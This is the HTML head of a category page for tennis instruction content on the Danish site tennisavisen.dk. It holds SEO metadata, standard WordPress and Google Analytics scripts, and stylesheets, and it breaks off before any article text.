

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/category/tennisviden/instruktion/
body_size: 31409
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Instruktion -</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tennisavisen.dk/category/tennisviden/instruktion/","url":"https://www.tennisavisen.dk/category/tennisviden/instruktion/","name":"Instruktion -","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/category/tennisviden/instruktion/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/category/tennisviden/instruktion/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/06/maxresdefault3.jpg","breadcrumb":{"@id":"https://www.tennisavisen.dk/category/tennisviden/instruktion/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/category/tennisviden/instruktion/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2015/06/maxresdefault3.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2015/06/maxresdefault3.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/category/tennisviden/instruktion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Tennisviden","item":"https://www.tennisavisen.dk/category/tennisviden/"},{"@type":"ListItem","position":3,"name":"Instruktion"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Instruktion-kategori-feed" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/category\/tennisviden\/instruktion\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
